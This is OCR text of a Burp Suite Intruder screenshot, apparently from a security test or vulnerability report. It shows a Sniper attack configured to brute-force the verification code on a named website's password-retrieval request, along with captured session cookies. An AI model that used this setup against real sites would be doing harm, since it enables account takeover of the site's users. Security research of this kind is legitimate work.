 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
Host: www.maizuo.com
Proxy-Connection: keep-alive
Content-Length: 27
Accept: */*
Origin: http://www.maizuo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.maizuo.com/retrievePassword.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
cpsinfo=89c64184c0e17b3835cf5dbf53e6da98e5652cbab2539bc21303b4310ccb1fcaaaff7ecaf0f0a0d1ffc0d3ef7ea1642d7ee3fffbe993163b90a308d086b6dad266c71624f30fdafac628641
db1003c2e; mzCityId=22; mzCityName=%E4%B8%9C%E8%8E%9E; JSESSIONID=DDB6786B0BEBB00E99BE5542C3885698; HyxIDCookie=xjrrwrivinbrorbnholpfqad; __utmt=1;
IESESSION=alive; pgv_pvi=9684687872; pgv_si=s7651592192; __utma=; __utmb=71385615.6.10.1417782221; __utmc=71385615;
__utmz=71385615.1417782221.1.1.utmcsr=click.linktech.cn|utmccn=(referral)|utmcmd=referral|utmcct=/; Hm_lvt_c40de942430d150c11e538766b894643=1417782221;
Hm_lpvt_c40de942430d150c11e538766b894643=1417782292
email=1 &code=§1234§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1150